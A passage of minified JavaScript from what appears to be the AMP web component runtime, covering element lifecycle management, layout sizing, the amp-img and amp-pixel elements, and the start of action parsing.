this.ni.whenSignal(ge)}upgrade(t){this.zs||1==this.Bs&&(this.$s=t,this.ni.signal(Pe),this.everAttached&&this.Ws())}markUnresolved(){this.$s||this.classList.add("amp-unresolved","i-amphtml-unresolved")}getUpgradeDelayMs(){return this.Hs}Ks(i,s){this.Fs=i,this.Hs=t.Date.now()-s,this.Bs=2,this.setReadyStateInternal(ai),this.classList.remove("amp-unresolved","i-amphtml-unresolved"),this.Ys(),this.dispatchCustomEventForTesting(me),this.R1()||this.getResources().upgraded(this),this.ni.signal(ge)}Ys(){this.Ds!=Qs&&this.Fs&&!this.Fs.isLayoutSupported(this.Ds)&&(bt(this.getAttribute("layout"),"The element did not specify a layout attribute. Check https://amp.dev/documentation/guides-and-tutorials/develop/style_and_layout/control_layout and the respective element documentation for details."),bt(!1,`Layout not supported: ${this.Ds}`))}getBuildPriority(){return this.$s?this.$s.getBuildPriority(this):3}getLayoutPriority(){return this.Fs?this.Fs.getLayoutPriority():3}getDefaultActionAlias(){return yt(this.isUpgraded()),this.Fs.getDefaultActionAlias()}isBuilding(){return!!this.xs}isBuilt(){return this.Vs}whenBuilt(){return this.ni.whenSignal(ve)}buildInternal(){if(or(this),yt(this.$s),this.xs)return this.xs;this.setReadyStateInternal(ai);const t=this.Js();this.Qs();const i=t.then((()=>{const t=this.Xs(),i=t?null:this.Zs();if(t||i)return(this,Ki(this,"consentPolicyManager","amp-consent")).then((s=>!s||(t?s.whenPolicyUnblock(t):s.whenPurposesUnblock(i)))).then((t=>{if(!t)throw new Error(yn)}))})).then((()=>yt(this.Fs).buildCallback()));return this.xs=i.then((()=>{if(this.Vs=!0,this.classList.add("i-amphtml-built"),this.classList.remove("i-amphtml-notbuilt","amp-notbuilt"),this.ni.signal(ve),this.R1()?this.setReadyStateInternal(this.Ns!=ai?this.Ns:di):(this.setReadyStateInternal(fi),this.preconnect(!1)),this.Ss&&this.ie(),this.js&&ps(wt(this)).delay(this.Ie.bind(this),1),!this.getPlaceholder()){const t=this.createPlaceholder();t&&this.appendChild(t)}}),(t=>{throw this.ni.rejectSignal(ve,t),this.R1()&&this.setReadyStateInternal(mi,t),xn(t)||Vn(t,this),t}))}build(){return this.xs?this.xs:this.ni.whenSignal(Pe).then((()=>(this.R1()&&Un(this.getAmpDoc()).scheduleAsap(this),this.whenBuilt())))}mountInternal(){if(this.Cs)return this.Cs;this.ks=this.ks||new AbortController;const{signal:t}=this.ks;return this.Cs=this.buildInternal().then((()=>{if(yt(this.R1()),t.aborted)return;this.setReadyStateInternal(this.Ns!=di?this.Ns:this.$s.usesLoading(this)?fi:di),this.Os=!0;const i=this.Fs.mountCallback(t);return!!i&&i.then(sr)})).then((i=>{if(this.ks=null,t.aborted)throw Sn();this.ni.signal(Ee),this.$s.usesLoading(this)&&!i||this.setReadyStateInternal(pi)})).catch((t=>{var i;throw this.ks=null,(i=t)&&("string"==typeof i?i.startsWith(Rn):"string"==typeof i.message&&i.message.startsWith(Rn))?this.Cs=null:(this.ni.rejectSignal(Ee,t),this.setReadyStateInternal(mi,t)),t}))}mount(){if(this.Cs)return this.Cs;this.ks=this.ks||new AbortController;const{signal:t}=this.ks;return this.ni.whenSignal(Pe).then((()=>{if(!this.R1())return this.whenBuilt();if(t.aborted)throw Sn();return Un(this.getAmpDoc()).scheduleAsap(this),this.whenMounted()}))}unmount(){this.Ss&&this.pause(),this.R1()?(this.ks&&(this.ks.abort(),this.ks=null),Un(this.getAmpDoc()).unschedule(this),this.Os&&this.Fs.unmountCallback(),this.Os=!1,this.Cs=null,this.be(),this.Ss&&this.Ws(!0)):this.Ve()}whenMounted(){return this.ni.whenSignal(Ee)}whenLoaded(){return this.ni.whenSignal(Me)}ensureLoaded(t){return this.mount().then((()=>{if(this.R1())return this.$s.usesLoading(this)&&this.Fs.ensureLoaded(),this.whenLoaded();const i=this.Se();return i.whenBuilt().then((()=>{if(4!=i.getState()&&((3!=i.getState()||i.isMeasureRequested())&&i.measure(),i.isDisplayed()))return this.getResources().scheduleLayoutOrPreload(i,!0,t,!0),this.whenLoaded()}))}))}setAsContainerInternal(t){Un(this.getAmpDoc()).setContainer(this,t)}removeAsContainerInternal(){Un(this.getAmpDoc()).removeContainer(this)}setReadyStateInternal(t,i){if(t!==this.Ns&&(this.Ns=t,this.R1()))switch(t){case fi:return this.ni.signal(Te),this.ni.reset(Re),this.ni.reset(Me),this.classList.add("i-amphtml-layout"),this.toggleLoading(!0),void this.dispatchCustomEventForTesting(_e);case pi:return this.ni.signal(Te),this.ni.signal(Me),this.ni.reset(Re),this.classList.add("i-amphtml-layout"),this.toggleLoading(!1),Wt(this,"load",null,ir),void this.dispatchCustomEventForTesting(Ae);case mi:return this.ni.rejectSignal(Me,i),this.toggleLoading(!1),void Wt(this,"error",i,ir)}}preconnect(t){yt(this.isUpgraded()),t?this.Fs.preconnectCallback(t):jn(this.getAmpDoc(),(()=>{this.ownerDocument&&this.ownerDocument.defaultView&&this.Fs.preconnectCallback(t)}))}R1(){return!!this.$s&&this.$s.R1()}deferredMount(){return!!this.$s&&this.$s.deferredMount(this)}isAlwaysFixed(){return!!this.Fs&&this.Fs.isAlwaysFixed()}updateLayoutBox(t,i=!1){this.isBuilt()&&this.onMeasure(i)}onMeasure(){yt(this.isBuilt());try{this.Fs.onLayoutMeasure()}catch(t){Vn(t,this)}}Qs(){var t;return void 0!==this.sizerElement||this.Ds!==Zs&&this.Ds!==ne||(this.sizerElement=this.querySelector("i-amphtml-sizer"),null===(t=this.sizerElement)||void 0===t||t.setAttribute("slot","i-amphtml-svc")),this.sizerElement||null}xe(t){if(this.Ds!==Zs)if(this.Ds!==ne);else{const i=t.querySelector(".i-amphtml-intrinsic-sizer");if(!i)return;i.setAttribute("src","")}else Ss(t,"paddingTop","0")}Oe(){const t=this.hasAttribute("media")||this.hasAttribute("sizes")&&!this.hasAttribute("disable-inline-width")||this.hasAttribute("heights"),i=!!this.qs,s=this.ownerDocument.defaultView;t!=i&&s&&(t?(this.qs=new class{constructor(t,i){this.i=t,this.st=i,this.Ce={},this.ke=null}start(){this.ke=this.Ce,this.Ce={}}resolveMatchQuery(t){return"1"===this.Ne(t,ye,"1")}resolveListQuery(t){return this.Ne(t,be,"")}complete(){for(const t in this.ke)t in this.Ce||we(this.ke[t],this.st,!1);this.ke=null}dispose(){for(const t in this.Ce)we(this.Ce[t],this.st,!1);this.Ce={}}Ne(t,i,s){if(!t.trim())return s;let e=this.Ce[t];return e||(D(this.ke),e=this.ke[t]),e||(e=i(this.i,t),we(e,this.st,!0)),this.Ce[t]=e,function(t){for(let i=0;i<t.length;i++){const{query:s,value:e}=t[i];if(!s||s.matches)return e}return""}(e)}}(s,(()=>this.De())),this.De()):this.Le())}Le(){this.qs&&(this.qs.dispose(),this.qs=null)}De(){const t=this.qs;if(!t)return;t.start();const i=this.getAttribute("media")||null,s=!i||t.resolveMatchQuery(i);this.classList.toggle("i-amphtml-hidden-by-media-query",!s);const e=this.hasAttribute("disable-inline-width")?null:this.getAttribute("sizes");e&&Ss(this,"width",t.resolveListQuery(e));const n=this.Ds===Zs?this.getAttribute("heights"):null;if(n){const i=this.Qs();i&&Ss(i,"paddingTop",t.resolveListQuery(n))}t.complete(),this.Se().requestMeasure()}applySize(t,i,s){const e=this.Qs();e&&(this.sizerElement=null,this.xe(e),this.Ue((()=>{e&&Bt(e)}))),void 0!==t&&Ss(this,"height",t,"px"),void 0!==i&&Ss(this,"width",i,"px"),s&&(null!=s.top&&Ss(this,"marginTop",s.top,"px"),null!=s.right&&Ss(this,"marginRight",s.right,"px"),null!=s.bottom&&Ss(this,"marginBottom",s.bottom,"px"),null!=s.left&&Ss(this,"marginLeft",s.left,"px")),this.$e()&&this.Fe(),Wt(this,"amp:size-changed")}connectedCallback(){if(function(){if(void 0===Xn){const t=self.document.createElement("template");Xn="content"in t}return Xn}()||void 0!==this.zs||(this.zs=!!Ct(this,"template")),!this.zs&&!this.Ss&&Ht(this)){if(this.Ss=!0,this.everAttached||this.classList.add("i-amphtml-element","i-amphtml-notbuilt","amp-notbuilt"),!this.zi){const t=wt(this),s=is(t).getAmpDoc(this);this.zi=s,i(s,this,this.$s)}if(this.Ti||(this.Ti=ds(this.zi)),this.getResources().add(this),this.everAttached){const t=this.reconstructWhenReparented();t&&this.be(),this.isUpgraded()&&(t&&!this.R1()&&this.getResources().upgraded(this),this.ie(),this.dispatchCustomEventForTesting(me)),this.$s&&this.R1()&&this.Ws()}else{this.everAttached=!0;try{this.Ds=function(t){const i=t.getAttribute("i-amphtml-layout");if(i){const e=he(i);var s;return D(e),e!=Zs&&e!=ne||!t.firstElementChild?e==Qs&&Os(t,!1):(t.sizerElement=t.querySelector("i-amphtml-sizer")||void 0,null===(s=t.sizerElement)||void 0===s||s.setAttribute("slot","i-amphtml-svc")),e}const{height:e,layout:n,width:r}=Ce(t);if(t.classList.add(oe(n)),ue(n)&&t.classList.add("i-amphtml-layout-size-defined"),n==Qs)Os(t,!1);else if(n==Js)xs(t,{width:U(r),height:U(e)});else if(n==Xs)Ss(t,"height",U(e));else if(n==Zs){const i=t.ownerDocument.createElement("i-amphtml-sizer");i.setAttribute("slot","i-amphtml-svc");const s=ae(e),n=ae(r);$(s),$(n),xs(i,{paddingTop:s/n*100+"%"}),t.insertBefore(i,t.firstChild),t.sizerElement=i}else if(n==ne){const i=Ve(t)(xe),s=i.firstElementChild;L(s),s.setAttribute("src",`data:image/svg+xml;charset=utf-8,<svg height="${e}" width="${r}" xmlns="http://www.w3.org/2000/svg" version="1.1"/>`),t.insertBefore(i,t.firstChild),t.sizerElement=i}else n==ie||n==te||(n==se?(r&&Ss(t,"width",r),e&&Ss(t,"height",e)):n==ee&&(t.classList.add("i-amphtml-layout-awaiting-size"),r&&Ss(t,"width",r),Ss(t,"height",0)));return t.setAttribute("i-amphtml-layout",n),n}(this),this.Oe()}catch(t){Vn(t,this)}this.$s?this.Ws():(nr.has("*")||nr.has(this.tagName.toLowerCase()))&&this.markUnresolved(),this.isUpgraded()||this.dispatchCustomEventForTesting("amp:stubbed")}this.toggleLoading(!0)}}$e(){return this.classList.contains("i-amphtml-layout-awaiting-size")}Fe(){this.classList.remove("i-amphtml-layout-awaiting-size")}Ws(t){if(this.R1()){if(!this.Cs)if(Un(this.getAmpDoc()).schedule(this),this.classList.remove("amp-unresolved","i-amphtml-unresolved"),this.xs)this.setReadyStateInternal(this.$s&&this.$s.usesLoading(this)?fi:di);else if(this.setReadyStateInternal(ai),!t){const t=this.$s.getPreconnects(this);if(t&&t.length>0){const i=this.getAmpDoc();jn(i,(()=>{const{win:s}=i;if(!s)return;const e=as(s);t.forEach((t=>e.url(i,t,!1)))}))}}}else this.Be()}Be(){if(this.zs)return;if(1!=this.Bs)return;const i=new(yt(this.$s))(this);this.Bs=4;const s=t.Date.now(),e=i.upgradeCallback();if(e){if("function"==typeof e.then)return e.then((t=>{this.Ks(t||i,s)})).catch((t=>{this.Bs=3,l(t)}));this.Ks(e,s)}else this.Ks(i,s)}disconnectedCallback(){this.disconnect(!1)}ie(){this.Vs&&this.Fs.attachedCallback()}disconnect(t){!this.zs&&this.Ss&&(!t&&Ht(this)||(t&&this.classList.remove("i-amphtml-element"),this.Ss=!1,this.getResources().remove(this),this.Fs&&this.Fs.detachedCallback(),this.R1()&&this.unmount(),this.toggleLoading(!1),this.Le()))}dispatchCustomEventForTesting(t,i){}prerenderAllowed(){return!this.hasAttribute("noprerender")&&!!this.$s&&this.$s.prerenderAllowed(this)}previewAllowed(){return!!this.$s&&this.$s.previewAllowed(this)}isBuildRenderBlocking(){return!!this.Fs&&this.Fs.isBuildRenderBlocking()}createPlaceholder(){return this.Fs?this.Fs.createPlaceholderCallback():null}createLoaderLogo(){return this.$s?this.$s.createLoaderLogoCallback(this):{}}renderOutsideViewport(){return!!this.Fs&&this.Fs.renderOutsideViewport()}idleRenderOutsideViewport(){return!!this.Fs&&this.Fs.idleRenderOutsideViewport()}getLayoutBox(){return this.Se().getLayoutBox()}getLayoutSize(){return this.Se().getLayoutSize()}getOwner(){return this.Se().getOwner()}getIntersectionChangeEntry(){const t=this.Fs?this.Fs.getIntersectionElementLayoutBox():this.getLayoutBox(),i=this.getOwner(),s=vs(this.getAmpDoc()).getRect();return function(t,i,s){const e=function(t){let i=-1/0,s=1/0,e=-1/0,n=1/0;for(let t=0;t<arguments.length;t++){const r=arguments[t];if(r&&(i=Math.max(i,r.left),s=Math.min(s,r.left+r.width),e=Math.max(e,r.top),n=Math.min(n,r.top+r.height),s<i||n<e))return null}return s==1/0?null:Jt(i,e,s-i,n-e)}(t,i,s)||Jt(0,0,0,0);return function(t,i,s,e){let n=t,r=i;return i&&(s=Zt(s,-i.left,-i.top),n=Zt(n,-i.left,-i.top),r=Zt(r,-i.left,-i.top)),{time:"undefined"!=typeof performance&&performance.now?performance.now():Date.now()-tr,rootBounds:r,boundingClientRect:n,intersectionRect:s,intersectionRatio:e}}(t,s,e,function(t,i){const s=t.width*t.height,e=i.width*i.height;return 0===e?0:s/e}(e,t))}(t,i&&i.getLayoutBox(),s)}Se(){return this.getResources().getResourceForElement(this)}getResourceId(){return this.Se().getId()}isRelayoutNeeded(){return!!this.Fs&&this.Fs.isRelayoutNeeded()}getImpl(t=!0){return(t?this.build():this.Js()).then((()=>this.Fs))}Js(){return this.ni.whenSignal(Pe).then((()=>(this.Be(),this.whenUpgraded())))}getApi(){return this.getImpl().then((t=>t.getApi()))}getLayout(){return this.Ds}layoutCallback(t){if(or(this),yt(this.isBuilt()),t.aborted)return Promise.reject(Sn());this.dispatchCustomEventForTesting(_e);const i=0==this.bi;this.ni.reset(Re),i&&this.ni.signal(Te),this.toggleLoading(!0);const s=r((()=>this.Fs.layoutCallback()));return this.preconnect(!0),this.classList.add("i-amphtml-layout"),s.then((()=>{if(t.aborted)throw Sn();i&&this.ni.signal(Me),this.setReadyStateInternal(pi),this.bi++,this.toggleLoading(!1),this.Ls||(this.Fs.firstLayoutCompleted(),this.Ls=!0,this.dispatchCustomEventForTesting(Ae))}),(s=>{if(t.aborted)throw Sn();throw i&&this.ni.rejectSignal(Me,s),this.setReadyStateInternal(mi,s),this.bi++,this.toggleLoading(!1),s}))}pause(){this.isBuilt()&&(this.Fs.pauseCallback(),!this.R1()&&this.Fs.unlayoutOnPause()&&this.Ve())}resume(){this.isBuilt()&&this.Fs.resumeCallback()}unlayoutCallback(){if(or(this),!this.isBuilt())return!1;this.ni.signal(Re);const t=this.Fs.unlayoutCallback();return t&&this.be(),this.dispatchCustomEventForTesting("amp:unload"),t}Ve(){this.Se().unlayout(),this.Ss&&this.Ti&&this.Ti.schedulePass()}be(){this.bi=0,this.Ls=!1,this.ni.reset(Ee),this.ni.reset(Ie),this.ni.reset(Te),this.ni.reset(Me),this.ni.reset("ini-load")}reconstructWhenReparented(){return!!this.Fs&&this.Fs.reconstructWhenReparented()}collapse(){this.Fs&&this.Fs.collapse()}collapsedCallback(t){this.Fs&&this.Fs.collapsedCallback(t)}expand(){this.Fs&&this.Fs.expand()}mutatedAttributesCallback(t){this.Fs?this.Fs.mutatedAttributesCallback(t):this.R1()&&Un(this).scheduleAsap(this)}enqueAction(t){or(this),this.isBuilt()?this.He(t,!1):(void 0===this.js&&(this.js=[]),yt(this.js).push(t),this.build())}Ie(){if(!this.js)return;const t=yt(this.js);this.js=null,t.forEach((t=>{this.He(t,!0)}))}He(t,i){try{this.Fs.executeAction(t,i)}catch(i){l("Action execution failed:",i,t.node.tagName,t.method)}}Xs(){let t=this.getAttribute("data-block-on-consent");if(null===t){if(!function(t){let i=t.getAmpDoc().getMetaByName("amp-consent-blocking");return!!i&&(i=i.toUpperCase().replace(/\s+/g,""),i.split(",").includes(t.tagName))}(this))return null;t="default",this.setAttribute("data-block-on-consent",t)}return""==t||"default"==t?yt(this.Fs).getConsentPolicy():t}Zs(){var t;const i=this.getAttribute("data-block-on-consent-purposes")||null;return null==i||null===(t=i.replace(/\s+/g,""))||void 0===t?void 0:t.split(",")}getPlaceholder(){return kt(this,(t=>t.hasAttribute("placeholder")&&!hr(t)))}togglePlaceholder(t){if(or(this),t){const t=this.getPlaceholder();t&&t.classList.remove("amp-hidden")}else{const t=(this,xt("placeholder"),"> [placeholder]",this.querySelectorAll(Vt("> [placeholder]",":scope")));for(let i=0;i<t.length;i++)hr(t[i])||t[i].classList.add("amp-hidden")}}getFallback(){return Nt(this,"fallback")}toggleFallback(t){or(this);const i=this.Se().getState();if((this.R1()||!t||0!=i&&1!=i&&2!=i)&&(this.classList.toggle("amp-notsupported",t),1==t)){const t=this.getFallback();t&&(s=this.getAmpDoc(),xi(s,"owners")).scheduleLayout(this,t)}var s}renderStarted(){this.ni.signal(Ie),this.togglePlaceholder(!1),this.toggleLoading(!1)}je(t){const i=this.bi>0||this.ni.get(Ie);return!(this.Ds==Qs||this.hasAttribute("noloading")||i&&!t||!function(t){const i=t.tagName.toUpperCase();return"AMP-AD"===(s=i)||"AMP-ANIM"===s||"AMP-EMBED"===s||"AMP-FACEBOOK"===s||"AMP-FACEBOOK-COMMENTS"===s||"AMP-FACEBOOK-PAGE"===s||"AMP-GOOGLE-DOCUMENT-EMBED"===s||"AMP-IFRAME"===s||"AMP-IMG"===s||"AMP-INSTAGRAM"===s||"AMP-LIST"===s||"AMP-PINTEREST"===s||"AMP-PLAYBUZZ"===s||"AMP-RENDER"===s||"AMP-TIKTOK"===s||"AMP-TWITTER"===s||function(t){return"AMP-VIDEO"!=t&&re.test(t)}(i);var s}(this)||Dt(this))}toggleLoading(t,i=!1){if(!this.ownerDocument||!this.ownerDocument.defaultView)return;const s=Oi(this.getAmpDoc(),"loadingIndicator");s&&((t=t&&this.je(i))?s.track(this):s.untrack(this))}getOverflowElement(){return void 0===this.Us&&(this.Us=Nt(this,"overflow"),this.Us&&(this.Us.hasAttribute("tabindex")||this.Us.setAttribute("tabindex","0"),this.Us.hasAttribute("role")||this.Us.setAttribute("role","button"))),this.Us}overflowCallback(t,i,s){this.getOverflowElement(),this.Us?(this.Us.classList.toggle("amp-visible",t),this.Us.onclick=t?()=>{const t=us(this.getAmpDoc());t.forceChangeSize(this,i,s),t.mutateElement(this,(()=>{this.overflowCallback(!1,i,s)}))}:null):t&&this.warnOnMissingOverflow}Ue(t,i,s=!1){this.zi?us(this.getAmpDoc()).mutateElement(i||this,t,s):t()}},t.__AMP_BASE_CE_CLASS}(t,i);class e extends s{adoptedCallback(){Object.getPrototypeOf(this)!==n&&Object.setPrototypeOf(this,n)}}const n=e.prototype;return e}function hr(t){return"placeholder"in t}function or(t){yt(!t.zs)}function ur(t){nr.add(t||"*");for(const i of er)null!=t&&i.tagName.toLowerCase()!==t||i.markUnresolved()}var lr=new WeakMap;function cr(t){return t.__AMP_EXTENDED_ELEMENTS||(t.__AMP_EXTENDED_ELEMENTS={}),t.__AMP_EXTENDED_ELEMENTS}function ar(t,i,s){const e=cr(t);if(e[i]){if(e[i]!=s){bt(e[i]==Zn,"%s is already registered. The script tag for %s is likely included twice in the page.",i,i),e[i]=s;for(let e=0;e<er.length;e++){const n=er[e];n.tagName.toLowerCase()==i&&n.ownerDocument.defaultView==t&&(dr(n,s),er.splice(e--,1))}}}else _r(t,i,s)}function dr(t,i){try{t.upgrade(i)}catch(i){Vn(i,t)}}function fr(t){(function(t){if(!t)return[];const i=t.querySelectorAll("script[custom-element],script[custom-template]"),s=[];for(let t=0;t<i.length;t++){const e=i[t],n=e.getAttribute("custom-element")||e.getAttribute("custom-template"),r=Mi(e.src);n&&r&&s.push({script:e,extensionId:n,extensionVersion:r.extensionVersion})}return s})(t.getHeadNode()).forEach((({extensionId:i,extensionVersion:s,script:e})=>{t.declareExtension(i,s),e.addEventListener("error",(()=>ur(i))),pr(t.win,i)})),t.isBodyAvailable()&&t.setExtensionsKnown()}function pr(t,i){cr(t)[i]||_r(t,i,Zn)}function mr(t,i,s){_r(i,s,cr(t)[s]||Zn)}function _r(t,i,s){cr(t)[i]=s;const e=rr(t,Ar);t.customElements.define(i,e)}function Ar(t,i,s){lr.has(t)||(lr.set(t,!0),fr(t));const e=i.localName;s||t.declaresExtension(e)||hs(t.win).installExtensionForDoc(t,e,"0.1")}var Pr="amp-img",gr=["alt","aria-describedby","aria-label","aria-labelledby","crossorigin","referrerpolicy","title","importance","sizes","srcset","src"],vr=class t extends Qn{static R1(){return!1}static prerenderAllowed(){return!0}static usesLoading(){return!0}static getPreconnects(t){const i=t.getAttribute("src");if(i)return[i];const s=t.getAttribute("srcset");if(s){const t=/\S+/.exec(s);if(t)return[t[0]]}return null}constructor(t){super(t),this.ze=!0,this.Ge=null,this.qe=null,this.We=null,this.Ke=0}mutatedAttributesCallback(i){if(this.Ge){const s=gr.filter((t=>void 0!==i[t]));i.src&&!i.srcset&&this.element.hasAttribute("srcset")&&(this.element.removeAttribute("srcset"),s.push("srcset"),this.user().warn(Pr,"Removed [srcset] since [src] was mutated. Recommend adding a [srcset] binding to support responsive images.",this.element)),fe(s,this.element,this.Ge,!0),this.propagateDataset(this.Ge),t.R1()&&!this.Ge.complete&&this.setReadyState(fi)}}preconnectCallback(t){const i=this.element.getAttribute("src");if(i)as(this.win).url(this.getAmpDoc(),i,t);else{const i=this.element.getAttribute("srcset");if(!i)return;const s=/\S+/.exec(i);s&&as(this.win).url(this.getAmpDoc(),s[0],t)}}isLayoutSupported(t){return ue(t)}Ye(){if(this.Ge)return this.Ge;this.ze=!this.element.hasAttribute("fallback");const t=Yt(this.element);var i,s;return t&&(this.Ge=Ot(this.element,"> img:not([placeholder])")),this.Ge=this.Ge||new Image,this.Ge.setAttribute("decoding","async"),this.element.id&&this.Ge.setAttribute("amp-img-id",this.element.id),"img"==this.element.getAttribute("role")&&(this.element.removeAttribute("role"),this.user().error(Pr,"Setting role=img on amp-img elements breaks screen readers please just set alt or ARIA attributes, they will be correctly propagated for the underlying <img> element.")),this.Je(!0),fe(gr,this.element,this.Ge),this.propagateDataset(this.Ge),de(this.Ge,!0),i=this.element,s=this.Ge,i.hasAttribute("object-fit")&&Ss(s,"object-fit",i.getAttribute("object-fit")),i.hasAttribute("object-position")&&Ss(s,"object-position",i.getAttribute("object-position")),t||this.element.appendChild(this.Ge),this.Ge}Je(t){if(!this.Ge)return;if(this.element.hasAttribute("i-amphtml-ssr"))return;if(this.element.hasAttribute("sizes")||this.Ge.hasAttribute("sizes"))return;const i=this.element.getAttribute("srcset");if(!i||/[0-9]+x(?:,|$)/.test(i))return;const{width:s}=this.element.getLayoutSize();if(!this.Qe(s))return;const e=this.getViewport().getWidth(),n=`(max-width: ${e}px) ${s}px, `;let r=s+"px";if(this.getLayout()!==Js){const t=Math.round(100*s/e);r=Math.max(t,100)+"vw"}const h=n+r;t?this.Ge.setAttribute("sizes",h):this.mutateElement((()=>{this.Ge.setAttribute("sizes",h)})),this.Ke=s}Qe(t){return!this.Ge.hasAttribute("sizes")||t>this.Ke}reconstructWhenReparented(){return!1}mountCallback(){const t=!!this.Ge,i=this.Ye();t||(ze(i,"load",(()=>{this.setReadyState(pi),this.firstLayoutCompleted(),this.Xe()})),ze(i,"error",(t=>{this.setReadyState(mi,t),this.Ze()}))),i.complete?(this.setReadyState(pi),this.firstLayoutCompleted(),this.Xe()):this.setReadyState(fi)}unmountCallback(){const t=this.Ge;t&&!t.complete&&(t.src="[data-uri]",Bt(t),this.Ge=null)}ensureLoaded(){this.Ge.loading="eager"}layoutCallback(){this.Ye();const t=this.Ge;this.qe=ze(t,"load",(()=>this.Xe())),this.We=ze(t,"error",(()=>this.Ze()));const{width:i}=this.element.getLayoutSize();return i<=0?e():this.loadPromise(t)}unlayoutCallback(){if(t.R1())return;this.We&&(this.We(),this.We=null),this.qe&&(this.qe(),this.qe=null);const i=this.Ge;return i&&!i.complete&&(i.src="[data-uri]",Bt(i),this.Ge=null),!0}firstLayoutCompleted(){const t=this.getPlaceholder();t&&t.classList.contains("i-amphtml-blurry-placeholder")?Vs(t,{"opacity":0}):this.togglePlaceholder(!1)}Xe(){!this.ze&&this.Ge.classList.contains("i-amphtml-ghost")&&(this.Ge.classList.remove("i-amphtml-ghost"),this.toggleFallback(!1))}Ze(){this.ze&&(this.Ge.classList.add("i-amphtml-ghost"),this.toggleFallback(!0),this.togglePlaceholder(!1),this.ze=!1)}propagateDataset(t){for(const i in t.dataset)i in this.element.dataset||delete t.dataset[i];for(const i in this.element.dataset)i.startsWith("ampBind")&&"ampBind"!==i||t.dataset[i]!==this.element.dataset[i]&&(t.dataset[i]=this.element.dataset[i])}},Er=class extends Qn{static prerenderAllowed(){return!0}isLayoutSupported(t){return t==te||ue(t)}buildCallback(){!function(t){if(Yt(t))return;const i=function(t){var i;return he(null!==(i=t.getAttribute("layout"))&&void 0!==i?i:"")||Ce(t).layout}(t);if(i==te)return;const s=t.ownerDocument.createElement("div");de(s),function(t){return function(t,i){const s=[];for(let i=t.firstChild;i;i=i.nextSibling)!Dt(i)&&s.push(i);return s}(t)}(t).forEach((t=>{s.appendChild(t)})),t.appendChild(s)}(this.element)}};function Tr(t,i,s=!1,e,n){const r=new($s.getImage(t));s&&(r.referrerPolicy="no-referrer");let h=0;var o;return null!=e&&((null===(o=t.document.featurePolicy)||void 0===o?void 0:o.allowedFeatures().includes("attribution-reporting"))?(h=6,e=Ir(t,h,n)(e),r.attributionSrc=e):h=5),i=Ir(t,h,n)(i),r.src=i,r}function Ir(t,i,s){const e={"ATTRIBUTION_REPORTING_STATUS":()=>i},n=ms(s||t.document),r={"ATTRIBUTION_REPORTING_STATUS":!0};return t=>n.expandUrlSync(t,e,r)}var Mr="amp-pixel",Rr=class extends Qn{constructor(t){super(t),this.Dn=null}isLayoutSupported(t){return!0}buildCallback(){this.element.setAttribute("aria-hidden","true"),this.Fn=this.element.getAttribute("referrerpolicy"),this.Fn&&bt("no-referrer"==this.Fn,`${Mr}: invalid "referrerpolicy" value "${this.Fn}". Only "no-referrer" is supported`),this.element.hasAttribute("i-amphtml-ssr")&&this.element.querySelector("img")||this.getAmpDoc().whenFirstVisible().then(this.Bn.bind(this))}Bn(){if(this.Dn)return Rt().error(Mr,"duplicate pixel"),this.Dn;this.Dn=ps(this.win).promise(1).then((()=>{const t=this.element.getAttribute("src");if(t)return ms(this.element).expandUrlAsync(this.Hn(t)).then((t=>{if(this.win)return function(t,i,s,e,n){return s&&"no-referrer"!==s&&It().error("pixel","Unsupported referrerPolicy: %s",s),"no-referrer"===s?function(t,i,s,e){if("referrerPolicy"in Image.prototype)return Tr(t,i,!0,s,e);{const s=(n={"src":"about:blank","style":"display:none"},function(t,i){for(const s in i)t.setAttribute(s,i[s]);return t}(t.document.createElement("iframe"),n));return s.onload=()=>{Tr(s.contentWindow,i,void 0,void 0,e)},t.document.body.appendChild(s),s}var n}(t,i,e,n):Tr(t,i,!1,e,n)}(this.win,t,this.Fn,this.element.getAttribute("attributionsrc"),this.element)}))}))}Hn(t){return bt(/^(https\:\/\/|\/\/)/i.test(t),'The <amp-pixel> src attribute must start with "https://" or "//". Invalid value: '+t),t}},yr=class{constructor(t,i,s){this.Gn=ps(t),this.qn=i,this.Wn=s||0,this.Kn=-1,this.Yn=0,this.Jn=!1,this.Qn=()=>{this.Xn()}}isPending(){return-1!=this.Kn}schedule(t){let i=t||this.Wn;this.Jn&&i<10&&(i=10);const s=Date.now()+i;return(!this.isPending()||s-this.Yn<-10)&&(this.cancel(),this.Yn=s,this.Kn=this.Gn.delay(this.Qn,i),!0)}Xn(){this.Kn=-1,this.Yn=0,this.Jn=!0,this.qn(),this.Jn=!1}cancel(){this.isPending()&&(this.Gn.cancel(this.Kn),this.Kn=-1)}};function br(t,i){const s=i.documentElement;return t.some((t=>s.hasAttribute(t)))}function wr(t){return br(["⚡4email","amp4email"],t)}function Vr(t){return br(["⚡","amp"],t)}var Sr="Action",xr="__AMP_ACTION_MAP__"+Math.random(),Or="__AMP_ACTION_QUEUE__",Cr="__AMP_ACTION_HANDLER__",kr={"form":["submit","clear"]},Nr=[{tagOrTarget:"AMP",method:"setState"},{tagOrTarget:"*",method:"focus"},{tagOrTarget:"*",method:"hide"},{tagOrTarget:"*",method:"show"},{tagOrTarget:"*",method:"toggleClass"},{tagOrTarget:"*",method:"toggleChecked"},{tagOrTarget:"*",method:"toggleVisibility"}],Dr={"button":!0,"checkbox":!0,"link":!0,"listbox":!0,"menuitem":!0,"menuitemcheckbox":!0,"menuitemradio":!0,"option":!0,"radio":!0,"scrollbar":!0,"slider":!0,"spinbutton":!0,"switch":!0,"tab":!0,"treeitem":!0},Lr=class{constructor(t,i,s,e,n,r,h,o="?",u=null,l=Math.random()){this.node=t,this.method=i,this.args=s,this.source=e,this.caller=n,this.event=r,this.trust=h,this.actionEventType=o,this.tagOrTarget=u||t.tagName,this.sequenceId=l}satisfiesTrust(t){if(!w(this.trust))return Rt().error(Sr,`Invalid trust for '${this.method}': ${this.trust}`),!1;if(this.trust<t){const t=function(t){switch(t){case 1:return"low";case 3:return"high";default:return D(2===t),"default"}}(this.trust);return It().error(Sr,`"${this.actionEventType}" event with "${t}" trust is not allowed to invoke "${this.tagOrTarget.toLowerCase()}.${this.method}".`),!1}return!0}};function Ur(t){return"amp-"===t.substring(0,4)}var $r=class{constructor(t){this.detail=null,function(t,i){const s=i||p();for(const i in t){const e=t[i];s[i]="function"==typeof e?Fr:t[i]}}(t,this)}};function Fr(){yt(null)}function Br(t,i){const s=jr.bind(null,t,i),e=zr.bind(null,t,i);let n=null;const r=new Wr(t);let h,o;do{if(h=r.next(),h.type==Gr.EOF||h.type==Gr.SEPARATOR&&";"==h.value);else if(h.type==Gr.LITERAL||h.type==Gr.ID){const i=h.value;e(r.next(),[Gr.SEPARATOR],":");const u=[];do{const 